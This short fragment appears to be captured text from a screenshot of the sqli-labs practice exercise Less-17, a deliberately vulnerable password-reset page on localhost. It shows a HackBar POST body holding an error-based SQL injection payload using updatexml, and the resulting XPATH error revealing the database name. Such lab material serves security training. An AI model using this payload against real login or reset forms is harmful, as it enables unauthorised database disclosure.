 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '+security+'
SUCCESSFULLY
调试器 样式编辑器 性能 内存 网络 存储 代码草稿纸 HackBar Adblock Plus
http://127.0.0.1/sqli/Less-17/
Post data Referrer User Agent Cookies
uname=admin&passwd=666' or updatexml(1,concat(0x2b,(select database()),0x2b),0)#&submit=Submit